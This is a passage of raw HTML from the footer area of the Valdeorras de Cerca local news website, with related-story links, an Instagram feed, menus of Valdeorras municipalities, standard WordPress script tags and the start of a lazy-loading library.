data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Aurentino-Alonso_2026_01_12-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/los-robos-de-casas-en-nochevieja-en-a-proba-o-barco-se-estan-investigando/"  rel="bookmark" title="«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»">«Los robos de casas en Nochevieja en A Proba (O Barco) se están investigando»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/turismo-de-galicia-completa-a-programacion-da-festa-do-botelo-do-barco/"  rel="bookmark" class="td-image-wrap " title="Turismo de Galicia completa a programación da Festa do Botelo do Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Turismo de Galicia completa a programación da Festa do Botelo do Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Xose-Merelles_Festa-do-Botelo_2026_01_09-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/turismo-de-galicia-completa-a-programacion-da-festa-do-botelo-do-barco/"  rel="bookmark" title="Turismo de Galicia completa a programación da Festa do Botelo do Barco">Turismo de Galicia completa a programación da Festa do Botelo do Barco</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/un-estudio-de-la-diputacion-alerta-del-grave-impacto-de-la-reduccion-de-servicios-del-ave-en-a-gudina/"  rel="bookmark" class="td-image-wrap " title="Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Estacion-Porta-de-Galicia_A-Gudina_2025_12_30-1-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/un-estudio-de-la-diputacion-alerta-del-grave-impacto-de-la-reduccion-de-servicios-del-ave-en-a-gudina/"  rel="bookmark" title="Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña">Un estudio de la Diputación alerta del grave impacto de la reducción de servicios del AVE en A Gudiña</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-3249989428"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=ASOAOKexXitmP_yHvLIjig&oh=00_AfrCMVndmxS0GTAF9duELd2V3qfPNe0y5iIbJ-JNEGDVRg&oe=697631F1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=ASOAOKexXitmP_yHvLIjig&oh=00_AfpYhY6YLOSF6lmkkkP-E5guaVRCQ8Dt8-kODkwc8EFWzA&oe=69762CDE)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=LVPRN3fO9OgQ7kNvwHrLzPs&_nc_oc=AdkfIkXhbyCg-NoM8MHDhl23bmjgOzGopwRvE3U442q_mIMkU1Z6gUppEvVYBH5X42g&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=ASOAOKexXitmP_yHvLIjig&oh=00_AfqEY-nb2eGEee8fjEweoGC016yq62T_NTbcxfJpU-YBUw&oe=69763A91)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=ASOAOKexXitmP_yHvLIjig&oh=00_Afp65MuJJ8m5Dk-kAMypyOKXGFVdrHD4B0a-v0YaCA8lKQ&oe=69761A8B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function 